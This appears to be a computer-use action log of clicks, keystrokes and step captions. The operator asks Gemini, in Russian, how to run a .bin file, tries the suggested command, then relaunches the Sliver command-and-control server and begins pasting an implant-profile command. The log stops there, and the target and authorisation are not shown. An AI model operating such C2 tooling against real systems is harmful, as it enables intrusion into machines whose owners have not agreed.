
type("А есть какой-то са")

type("мый простой спосо")
type("б запустить этот ")

type(".bin файл")
type("?")
- Ask Gemini the simplest way to run the .bin and copy the suggested s_exec name
key("Return")

scroll(483, 297, "down", 3)

left_click_drag(496, 275, 532, 274)
key("ctrl+c")

left_click(507, 255)
- Try s_exec at the local terminal prompt, then return to the Gemini chat
key("super+3")

key("super+4")
key("ctrl+shift+v")

key("Return")

key("super+1")
scroll(317, 311, "down", 2)


- Exit the old sliver session and relaunch sliver-server to a fresh banner and prompt
key("super+2")
key("super+4")

type("exit")

key("Return")
type("sliv")

key("Right")
key("Return")

key("super+5")

- Copy the profiles new command from the 26-03-2026 note into the sliver prompt and strip the localhost placeholder
left_click(357, 31)

scroll(359, 115, "up", 3)
triple_click(399, 307)
key("ctrl+c")
key("super+4")

key("ctrl+shift+v")
